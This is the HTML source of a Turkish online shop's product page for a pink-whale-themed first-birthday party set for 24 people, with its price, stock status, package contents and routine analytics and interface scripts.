<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/derin-kaseler">Derin Kaseler </a></li>
<li class="altMenu"><a href="/pipetler">Pipetler</a></li>
<li class="altMenu"><a href="/amerikan-servisler">Amerikan Servisler</a></li>
<li class="altMenu"><a href="/cup-cake-standlari">Cup Cake Standları</a></li>
<li class="altMenu"><a href="/renkli-kaplar-sekerlikler">Renkli Kaplar - Şekerlikler</a></li>
<li class="altMenu"><a href="/seker-tepsileri">Şeker Tepsileri</a></li>
<li class="altMenu"><a href="/plastik-malzemeler">Plastik Malzemeler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/catering-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PUANLI VE ÇİZGİLİ SOFRA SETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/seker-pembesi-1">Şeker Pembesi</a></li>
<li class="altMenu"><a href="/kirmizi-1">Kırmızı</a></li>
<li class="altMenu"><a href="/koyu-mavi-1">Koyu Mavi</a></li>
<li class="altMenu"><a href="/siyah-1">Siyah</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/puanli-ve-cizgili-sofra-setleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PASTA MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cup-cake-kiliflar-susler-standlar">Cup Cake Kılıflar-Süsler-Standlar</a></li>
<li class="altMenu"><a href="/mumlar">Mumlar</a></li>
<li class="altMenu"><a href="/kurdeleler">Kurdeleler</a></li>
<li class="altMenu"><a href="/pasta-susleri">Pasta Süsleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/pasta-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/kullan-at-urunler" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk16" alt="16">
<a class="alttext" href="javascript:void(0)" a-href="/bebek-partileri"><span>1 Yaş Parti</span><i class="fa fa-plus"></i></a>
<ul id="K16" class="mb_menu_list ul_renk16">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>1 YAŞ DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/1-yas-kiz-cocuk-temalari">1 Yaş KIZ ÇOCUK Temaları</a></li>
<li class="altMenu"><a href="/1-yas-erkek-cocuk-temalari">1 Yaş ERKEK ÇOCUK Temaları</a></li>
<li class="altMenu"><a href="/1-yas-susleme-dekor">1 Yaş Süsleme Dekor</a></li>
<li class="altMenu"><a href="/1-yas-balonlari">1 Yaş Balonları</a></li>
<li class="altMenu"><a href="/mama-sandalyesi-susleri">Mama Sandalyesi Süsleri</a></li>
<li class="altMenu"><a href="/1-yas-mumlari">1 Yaş Mumları</a></li>
<li class="altMenu"><a href="/1-yas-parti-hediyeleri">1 Yaş Parti Hediyeleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/1-yas-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BABY SHOWER PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/baby-shower-temalari">Baby Shower Temaları</a></li>
<li class="altMenu"><a href="/kiz-mi-erkek-mi-gender-party">Kız mı Erkek mi?Gender Party</a></li>
<li class="altMenu"><a href="/baby-shower-susleme-dekor">Baby Shower Süsleme - Dekor</a></li>
<li class="altMenu"><a href="/bebek-hediyelikleri">BEBEK HEDİYELİKLERİ</a></li>
<li class="altMenu"><a href="/ilk-adim-partileri">İLK ADIM PARTİLERİ</a></li>
<li class="altMenu"><a href="/bebek-balonlari-1">BEBEK BALONLARI</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/baby-shower-partileri-dogum-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kiz-mi-erkek-mi-1257">Kız mı Erkek mi? Cinsiyet Öğrenme Partisi</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kiz-mi-erklek-mi" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DİŞ BUĞDAYI PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/dis-bugdayi-gokkusagi-partisi">Diş Buğdayı Gökkuşağı Partisi</a></li>
<li class="altMenu"><a href="/dis-bugdayi-kiz-2">Diş Buğdayı Kız </a></li>
<li class="altMenu"><a href="/dis-bugdayi-erkek-2">Diş Buğdayı Erkek</a></li>
<li class="altMenu"><a href="/pariltili-cicek-perisi-1366">Parıltılı Çiçek Perisi</a></li>
<li class="altMenu"><a href="/dis-bugdayi-partisi">Diş Buğdayı Erkek Çocuk</a></li>
<li class="altMenu"><a href="/dis-bugdayi-kiz-cocuk">Diş Buğdayı Kız Çocuk</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/dis-bugdayi-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/bebek-partileri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
<script>
function MbShowMenu()
{
$('.mb_left_menu').show();
$('.mb_left_menu').css("left","0%");
$('.mb_shadow').fadeIn();
$('.AnaGenislik').css("position","relative");
$('.AnaGenislik').css("left","25%");
}
function MbHideMenu()
{
$('.mb_left_menu').css("left","-80%");
$('.mb_shadow').fadeOut();
$('.AnaGenislik').css("position","static");
$('.AnaGenislik').css("left","0");
}
$(document).ready(function(){
$(".alttext").click(function(){
$(this).parent().toggleClass("show");
});
});
</script>
<style>
.mb_left_menu .mb_left_menu_container{
overflow-y: auto !important;
}
</style><div class="inner">
<div class="col col-12">
<div id="navigasyon" class="row mb">
<div class="fl navIcon dn-xs"></div>
<div class="Yol">
<ul class="breadcrumb">
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<a href="https://www.partidunyasi.com/" title="Anasayfa" class="navHome" itemprop="url">
<span itemprop="title">Anasayfa</span>
</a>
</li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<a href="https://www.partidunyasi.com/dogum-gunu-partileri" title="Doğum Günü" itemprop="url">
<span itemprop="title"><span class="forDesktop">></span> Doğum Günü</span>
</a>
</li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<a href="https://www.partidunyasi.com/kiz-cocuk-dogum-gunu-partileri" title="KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ" itemprop="url">
<span itemprop="title"><span class="forDesktop">></span> KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ</span>
</a>
</li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<a href="https://www.partidunyasi.com/" title="Pembe Balina" itemprop="url">
<span itemprop="title"><span class="forDesktop">></span> Pembe Balina</span>
</a>
</li>
</ul>
</div>
<select name="sort" id="sort" class="sort" style="display:none;"></select>
</div>
</div>
</div>
<script>
$('#sort').change(function (e) {
e.preventDefault();
window.location.href = getLink('sort', $(this).val());
});
</script>
            </div>
        </header>
        <div class="contentWrapper col col-12">
            <div id="content" class="row">
                <div class="inner">
                    <aside class="col col-2 col-md-3 col-sm-12 p-left" id="leftColumn">
                        
                    </aside>
                    <div id="mainColumn" class="fl">
                        <script type="text/javascript">setCookie("last_products", "22781", 10)</script><div class="col col-12" >
<div id="productDetail" class="row mb" >
<div class="fl col-12" id="pageContent">
<!-- #pageContent = Sayfa içinde belirli bir div i popup olarak açmak istediğimizde bu div içerisinden yükleniyor. Hızlı görünüm için gerekli. -->
<div class="product-box">
<div class="row">
<div class="col col-5 col-sm-12 line-right" id="productLeft">
<div class="col col-12">
<div class="icon-new">Yeni</div>
<div class="row mb loaderWrapper">
<ul id="productImage" class="fl col-12">
<li class="col-12 fl">
<a data-id="18501" href="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg" rel="productImage" data-index="0" class="image-wrapper fl" data-href="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg" data-standard="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg">
<span class="imgInner">
<img src="https://img-partidunyasi.mncdn.com/https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg" alt="Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK" itemprop="image" title="Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK" itemprop="image" />
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="box col-5 p-top loaderWrapper" id="productRight">
<div class="col-12" id="productInfo">
<div class="row" style="margin:0;">
<!--<a href="/partidunyasi-parti-dunyasi" title="Marka: Parti Dünyası" class="fl col-12" id="productBrandText" itemprop="brand">Parti Dünyası</a>
-->
<h1 class="fl col-12 m-top m-bottom" id="productName" >Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK</h1>
</div>
</div>
<div class="col-12 p-top" id="productMobileInfo">
<div class="row" style="margin:0;">
<div class="col col-9 col-xs-12 p-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="productMobilePrices">
<meta itemprop="priceCurrency" content="TRY" />
<meta itemprop="price" content="1299" />
<meta itemprop="availability" content="https://schema.org/InStock" />
<meta itemprop="itemCondition" content="new" />
<div class="fl col-12 mainPrices">
<div class="row priceLine">
<div class="col discountPrice" data-old="100">
<span class="product-price">1.299,00</span> TL
</div>
</div>
</div>
<div class="sub-content">
<p>Ürün Kodu : 96520p</p>
<p>Stok Durumu: Stokda var</p>
<p>24 KİŞİLİK</p>
</div>
<!---->
</div>
<div class="col col-3 fr p-right dn-xs" id="productBrand" style="display:none;">
<div class="fl col-12">
<span itemprop="brand" content="Parti Dünyası"></span>
<div class="fr col-12 productBrandImg" itemscope="itemscope" itemtype="http://schema.org/Brand">
<span itemprop="name" content="Parti Dünyası"></span>
<img src="/Data/Markalar/1.jpg" alt="Parti Dünyası" class="fr col-12" />
</div>
</div>
</div>
</div>
</div>
<input type="hidden" name="subPro22781" id="subPro22781" value="0" />
<div class="box col-12">
<div class="row mb tooltipWrapper">
<input type="hidden" id="IS_STOCK_NOTIFICATION_SUBPRODUCT" value="0"/>
<div class="fl col-12 inStock">
<div class="col-md-12 p-top p-left qtyBox box">
<div class="fl col-12">
<!--<div class="col col-3 p-left productType">Adet:</div>-->
<div class="fl col-sm-12 btn-radius qtyBtns" data-increment="1">
<a title="-" data-id="22781" class="col-4"><p></p></a>
<input type="text" id="Adet22781" name="Adet22781" value="1" class="col-4 detayAdet22781" />
<a title="+" data-id="22781" class="col-4"><p></p></a>
</div>
</div>
</div>
<div class="fl col-md-12" id="mobileBuyBtn">
<div class="fl buyBtn">
<a onclick="Add2Cart(22781, $('#subPro22781').val(), $('.detayAdet22781').val());" class="btn col-12 btn-big btn-default btn-radius" id="addCartBtn">
Sepete Ekle
</a>
</div>
<div class="fl buyBtn">
<a onclick="Add2Cart(22781, $('#subPro22781').val(), $('.detayAdet22781').val(), 1);" class="btn col-12 btn-big btn-clear btn-radius" id="fastBuyBtn">
Hemen Al
</a>
</div>
</div>
</div>
</div>
</div>
<div class="box col-12 p-left line-top forDesktop">
<div class="row">
<a class="box col-sm-12 productFunction popupHide adviceLink TavsiyeEt" id="adviceBtn">Tavsiye Et</a>
<a onclick="commentAct();" class="box col-sm-12 productFunction popupHide commentLink" id="commentBtn">Yorum Ekle</a>
<a data-width="500" data-url="/srv/service/customer/login-form" class="popupWin box col-sm-12 productFunction popupHide priceAlertLink" id="priceAlertLink">Fiyat Alarmı</a>
<a data-width="500" data-url="/srv/service/customer/login-form" class="popupWin box col-sm-12 productFunction popupHide shopListLink" id="shopListLink">Alışveriş Listeme Ekle</a>
</div>
</div>
<div class="box col-12">
<div class="row">
<div class="box col-12">
<div class="row">
<div class="col p-left shareTitle">Paylaş:</div>
<div class="fl shareBtns">
<div class="col p-left">
<a id="fbShareBtn" target="_blank"></a>
</div>
<div class="col p-left">
<script src="http://platform.twitter.com/widgets.js?1766041652" type="text/javascript"></script>
<a href="http://twitter.com/share" data-url="http://dev.twitter.com/pages/tweet_button" data-via="twitterapi" data-text="Checking out this page about Tweet Buttons" data-related="anywhere:The Javascript API" data-count="vertical" id="twBtn" target="_blank"></a>
</div>
<div class="col p-left">
<a id="gpBtn" target="_blank"></a>
</div>
<div class="col p-left">
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js" data-pin-custom="true"></script>
<a href="https://www.pinterest.com/pin/create/button/" rel="nofollow" id="pinBtn" target="_blank"></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl col-12 forDesktop">
</div>
<div class="fl col-12 angularTemplate" id="cmpList" data-url="/srv/campaign-v2/campaign/get-list-by-type/product/22781">
<div class="box col-12" ng-if="CAMPAIGN_LIST.length > 0">
<div class="row">
<div class="box col-12">
<div class="row lrg fw300">Kampanya</div>
</div>
<div class="col col-12 p-right">
<div class="row">
<div class="box col-6 col-sm-12 p-bottom p-left" ng-repeat="CMP IN CAMPAIGN_LIST">
<div class="box col-12 lightBg">
<p class="mid fw600">{{CMP.TITLE}}</p>
<p class="p-bottom">{{CMP.DESCRIPTION}}</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="box col-3" id="productEnd">
<!---end-->
<div> <img src="/Data/EditorFiles/site/images/tel.png"><label>Telefonla Sipariş 0212 662 35 74 </label></div>
<div> <img src="/Data/EditorFiles/tasımakapasıtesı-01.png"><label> Tabaklarda Yüksek Taşıma Kapasitesi</label></div>
<div> <img src="/Data/EditorFiles/site/images/geri.png"><label>Hızlı Gönderi (Türkiye'nin Her Yerine) </label></div>
<div> <img src="/Data/EditorFiles/site/images/rapid.png"><label> 128 Bit Şifreleme ile Güvenli Alışveriş </label></div>
<div> <img src="/Data/EditorFiles/site/images/mus.png"><label> Canlı Destek (Satış Öncesi ve Sonrası) </label></div>
<!--end-->
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col col-12">
<div id="urun-tab" class="row mb">
<div class="col col-12">
<div class="row mb" id="mobileTabBtn">
<ul class="fl col-12" id="tabBtn">
<li class="col p-left loaded">
<span class="btn btn-light btn-upper fw600">Ürün Özellikleri</span>
</li>
<li class="col p-left" data-href="/srv/service/product-detail/payment-options/22781/0" id="paymentTab">
<span class="btn btn-light btn-upper fw600">Ödeme Seçenekleri</span>
</li>
<li class="col p-left" data-href="/srv/service/content/get/1004/comment/22781" id="commentTab">
<span class="btn btn-light btn-upper fw600">Yorumlar (0)
<span class="fr stars dn-xs">
<span class="fl stars-inner" style="width:0%;"></span>
</span>
</span>
</li>
<li class="col p-left" data-href="/srv/service/content/get/1004/recommend/22781" id="adviceTab">
<span class="btn btn-light btn-upper fw600">Tavsiye Et</span>
</li>
<li class="col p-left" data-href="/srv/service/product-detail/images/22781" id="galleryTab">
<span class="btn btn-light btn-upper fw600">Resimler</span>
</li>
<!---->
</ul>
</div>
<div class="row whiteBg box-border" id="tabContents">
<div class="box col-12">
<ul id="tabPanel" class="box col-12">
<li class="fl ozellik">
<div class="row">
<div class="col col-12" id="productDetailTab" itemprop="description">
<div class="row mb">
<span style="font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; margin: 0px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14pt; line-height: inherit; vertical-align: baseline;">PAKET İÇERİĞİ</span>
<div class="col col-12" id="productDetailTab" itemprop="description" style="font-style: inherit; font-variant: inherit; font-weight: inherit; margin: 0px; padding: 0px 10px; border: 0px; font-stretch: inherit; font-size: 13px; line-height: inherit; font-family: Roboto, sans-serif; vertical-align: baseline; float: left; box-sizing: border-box; width: 976px;">
<div class="row mb" style="margin: 0px -10px 10px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; clear: both;">
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">24 KİŞİLİK</span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">3 PAKET BÜYÜK BOY TABAK</span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="font-family: inherit; font-size: 14pt; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">3 PAKET BARDAK</span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">2 PAKET DÜZ RENKLİ PEÇETE </span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">1 PAKET MASA ÖRTÜSÜ</span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">1 PAKET MASA ORTA SÜSÜ</span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">10 ADET MAVİ BALON</span></div>
<div style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; vertical-align: baseline;">10 ADET BEYAZ BALON</span></div>
</div>
</div>
</div>
</div>
<div class="col col-12">
<div class="col col-12 box-border b-bottom">
</div>
<div class="box col-12 line-bottom p-bottom">
<div class="row box-border b-bottom">
<div class="box col-12 fw700">Ürün Etiketleri</div>
</div>
<div class="row box-border b-bottom">
<a class="box" href="/parti-malzemeleri-129" target="_blank">parti malzemeleri</a>
<span class="box p-left">,</span>
<a class="box" href="/partisusleri" target="_blank">partisüsleri</a>
<span class="box p-left">,</span>
<a class="box" href="/dogum-gunu-susleri-321" target="_blank">do?um günü süsleri</a>
<span class="box p-left">,</span>
<a class="box" href="/dogum-gunu" target="_blank">do?um günü</a>
<span class="box p-left">,</span>
<a class="box" href="/unicorn-partisi-391" target="_blank">unicorn partisi</a>
<span class="box p-left">,</span>
<a class="box" href="/unicorn-294" target="_blank">unicorn</a>
<span class="box p-left">,</span>
<a class="box" href="/parti-seti" target="_blank">parti seti</a>
<span class="box p-left">,</span>
<a class="box" href="/parti-afisi" target="_blank">parti afi?i</a>
</div>
</div>
</div>
</div>
</li>
<li class="fl loaderWrapper"></li>
<li class="fl loaderWrapper"></li>
<li class="fl loaderWrapper"></li>
<li class="fl loaderWrapper"></li>
<!---->
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pageScripts">
<input type="hidden" id="urun-id" value="22781" />
<input type="hidden" id="urun-ad" value="Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK" />
<input type="hidden" id="urun-kategori" value="Pembe Balina" />
<input type="hidden" id="urun-kur" value="TL" />
<input type="hidden" id="urun-fiyat" value="1082.5" />
<input type="hidden" id="urun-tedarikci-kod" value="96520p" />
<input type="hidden" id="urun-kategoriler" value="1443,1162,541,1277,503" />
<!-- #pageScripts = Sayfa scriptleri bu div içerisinden yükleniyor. Hızlı görünüm için gerekli. -->
<link rel="stylesheet" property="stylesheet" type="text/css" href="/theme/v4/sub_theme/urundetay/dicle/pink/urundetay.css" />
<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.partidunyasi.com/theme/v4/sub_theme/genel/dicle/user_genelCSS/photoGallery.css" />
<script type="text/javascript" src="/srv/service/conf/load/Blok_UrunDetay/1" charset="utf-8"></script>
<script type="text/javascript" src="/Diger/Gzip.php?F=theme/standart/js/blok-v4/product-detail"></script>
<script>
$(document).ready(function () {
$('#productImage').slide({
isAuto: false,
slideCtrl: {
showCtrl: true,
wrapCtrl: '#imageControl',
nextBtn: '#nextImage',
prevBtn: '#prevImage'
},
changeOnMouse: true,
slidePaging: {
showPaging: true,
wrapPaging: '#productThumbs'
},
changeFn: function (e) {
}
});
$('#tabPanel').slide({
isAuto: false,
touchEnabled: false,
slidePaging: {
showPaging: true,
wrapPaging: '#tabBtn'
}
});
$('a[rel="productImage"]').lightbox();
$('.variantList').each(function () {
if ($(this).find('a').length < 5) {
$(this).next().remove();
}
});
$('.variantMoreBtn').click(function () {
$(this).prev().toggleClass('active');
});
$('#fbShareBtn').click(function () {
var shareUrl = 'https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(location.href);
var winOpts = ['width=590', 'height=430', 'status=no', 'resizable=yes', 'toolbar=no', 'menubar=no', 'scrollbars=yes'].join(',');
window.open(shareUrl, 'Share on Facebook', winOpts);
});
$('#gpBtn').click(function () {
var shareUrl = 'https://plus.google.com/share?url=' + encodeURIComponent(location.href);
var winOpts = ['width=525', 'height=430', 'status=no', 'resizable=yes', 'toolbar=no', 'menubar=no', 'scrollbars=yes'].join(',');
window.open(shareUrl, 'Share on Google', winOpts);
});
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
$('#tabBtn li').click(function () {
$('html, body').animate({
scrollTop: $(this).offset().top - 20
}, 500);
});
}
});
function zoomCallback() {
}
function lightCallback() {
var img = $('#lightContent img');
img.on('load', function() {
var contentHeight = $('#lightContent img').height();
var contentWidth = $('#lightContent img').width();
setTimeout(function() {
var maxH = $('.pWin:last').height();
if (contentHeight > maxH) {
$('.pWin:last').addClass('overflow').width(contentWidth + 10);
}
}, 500);
});
}
</script>
</div>
<style>
.variantBox a.selected {
border: 1px solid #ff6f00;
background-color: #ff6f00;
color: white;
}
.variantBox a.selected p{
color: white;
}
</style>
<!--Tracking Start-->
<script>
    function gtag_detail() {

        var productData = PRODUCT_DATA[0];
        if (GA4_TRACKING_ID !== '') {
            var item = {
                'item_id': GTAG_ID == 'id' ? productData.id : productData.code,
                'item_name': productData.name,
                'item_brand': productData.brand,
                'price': productData.total_sale_price,
                'item_category': (productData.category_path + productData.category).replace(/ > /g, '/'),
                'currency': productData.currency === 'TL' ? 'TRY' : productData.currency,
                'dimension1' : productData.quantity, // custom dimension stok bilgisi
                //'coupon': '',
                //'discount': '',
                //'affiliation': '',
                //'item_variant': ''
            }
        } else {
            var item = {
                'id': GTAG_ID == 'id' ? productData.id : productData.code,
                'name': productData.name,
                'brand': productData.brand,
                'price': productData.total_sale_price,
                'category': (productData.category_path + productData.category).replace(/ > /g, '/'),
                'list_position': 1,
                'list': productData.category,
                'dimension1' : productData.quantity, // custom dimension stok bilgisi
            }
        }

        gtag('event', 'view_item', {'items': [item], value: productData.price});

        gtag('event', 'page_view', {
            ecomm_pagetype: 'product',
            ecomm_totalvalue: productData.total_sale_price,
            ecomm_prodid: GTAG_ID == 'id' ? productData.id : productData.code,
            ecomm_category: (productData.category_path + productData.category).replace(/ > /g, '/'),
        });

        console.log('gtag -> view_item && page_view');
    }
    
    document.addEventListener('DOMContentLoaded', function(e){
        gtag_detail();
    });
    
</script>
<!--Tracking Finish-->

<script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"Product","name":"Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK","image":["https:\/\/www.partidunyasi.com\/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg"],"description":"PAKET İÇERİĞİ\n\n\n24 KİŞİLİK\n\n3 PAKET BÜYÜK BOY TABAK\n3 PAKET BARDAK\n2 PAKET DÜZ RENKLİ PEÇETE \n1 PAKET MASA ÖRTÜSÜ\n1 PAKET MASA ORTA SÜSÜ\n10 ADET MAVİ BALON\n10 ADET BEYAZ BALON\n\n","sku":"96520p","category":"Doğum Günü > KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ > Pembe Balina","productId":"22781","mpn":"5215412722","brand":{"@context":"https:\/\/schema.org","@type":"Brand","name":"Parti Dünyası"},"offers":{"@context":"https:\/\/schema.org","@type":"Offer","url":"https:\/\/www.partidunyasi.com\/pembe-balinalar-1-yas-super-parti-seti-24-kisilik","priceCurrency":"TRY","price":"1299.00","priceValidUntil":"2026-02-04","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","hasMerchantReturnPolicy":{"@context":"https:\/\/schema.org","returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":"7","returnMethod":"https:\/\/schema.org\/ReturnByMail","returnFees":"https:\/\/schema.org\/FreeReturn","applicableCountry":"TR"}}}
</script>
<!--CACHE--><script>PRODUCT_DATA.push(JSON.parse('{\"id\":\"22781\",\"name\":\"Pembe Balinalar 1 Ya\\u015f S\\u00dcPER Parti Seti 24 K\\u0130\\u015e\\u0130L\\u0130K\",\"code\":\"96520p\",\"supplier_code\":\"96520p\",\"sale_price\":\"1082.5\",\"total_base_price\":1299,\"total_sale_price\":1299,\"vat\":20,\"subproduct_code\":\"\",\"subproduct_id\":0,\"price\":1082.5,\"total_price\":1299,\"available\":true,\"category_ids\":\"1443,1162,541,1277,503\",\"barcode\":\"5215412722\",\"subproduct_name\":\"\",\"image\":\"https:\\/\\/www.partidunyasi.com\\/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg\",\"quantity\":48,\"url\":\"pembe-balinalar-1-yas-super-parti-seti-24-kisilik\",\"currency\":\"TL\",\"currency_target\":\"TL\",\"brand\":\"Parti D\\u00fcnyas\\u0131\",\"category\":\"Pembe Balina\",\"category_id\":\"503\",\"category_path\":\"Do\\u011fum G\\u00fcn\\u00fc > KIZ \\u00c7OCUK DO\\u011eUM G\\u00dcN\\u00dc PART\\u0130LER\\u0130 > \",\"model\":\"\",\"personalization_id\":0,\"variant1\":null,\"variant2\":null}')); </script><script>var cnf_negative_stock=0;</script><!--tamamlayici_urun_yok--->
<script type="text/javascript">
$(document).ready(function () {
$('#list-catalog1043').equalizer();
});
</script>
<div class="col col-12" id="list-catalog1043">
<div class="row mb">
<div class="fl col-12 block-title">
<div class="btn-upper btn btn-default passive fw600">Benzer Ürünler</div>
</div>
<div class="col col-12 catalogWrapper line-top line-left" id="list-slide1043">
<div class="row">

<input type="hidden" class="myProductList" value="15381"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 8 Adet</strong>
<div class="new">YENİ</div> <div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/sevimli-balina-pembe-8-li-tabak-sevimli-pembe-balina-parti-dunyasi-15145-15-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="sevimli-balina-pembe-8-li-tabak">
<img src="https://www.partidunyasi.com/sevimli-balina-pembe-8-li-tabak-sevimli-pembe-balina-parti-dunyasi-15145-15-K.jpg" id="show-case" alt="Parti Dünyası - Sevimli Balina Pembe 8 li Tabak" title="Parti Dünyası - Sevimli Balina Pembe 8 li Tabak"/>
</a>
</div>
<h4><a href="sevimli-balina-pembe-8-li-tabak">Sevimli Balina Pembe 8 li Tabak</a></h4>
<label>
Paket Fiyatı
